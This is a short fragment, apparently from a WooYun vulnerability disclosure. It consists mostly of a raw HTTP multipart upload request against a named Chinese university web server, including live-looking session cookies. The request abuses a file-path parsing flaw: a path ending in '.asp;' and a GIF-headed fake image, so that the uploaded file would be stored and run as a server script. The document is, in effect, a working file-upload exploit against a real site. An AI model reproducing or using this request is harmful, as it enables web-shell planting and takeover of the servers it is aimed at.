 Host: xjwww.fmmu.edu.cn
Pragma: no-cache
Cookie: _pk_id.46.8753=003ff2d41d9fcfc8.1396338965.1.1396341021.1396338965.; _pk_ses.46.8
CNZZDATA2369866=cnzz_eid%3D472799282-1396338970-%26ntime%3D1396338970%26cnzz_
ASPSESSIONIDSSBBRBDQ=FPFHAHDBMBBCPEOHELFHGLMH
-----------------------------7de3992b201b6
Content-Disposition: form-data; name="filepath"
/UploadFile/1.asp;
-----------------------------7de3992b201b6
Content-Disposition: form-data; name="act"
upload
-----------------------------7de3992b201b6
Content-Disposition: form-data; name="file1"; filename="a.jpg"
Content-Type: image/gif
GIF89a
www.wooyun.org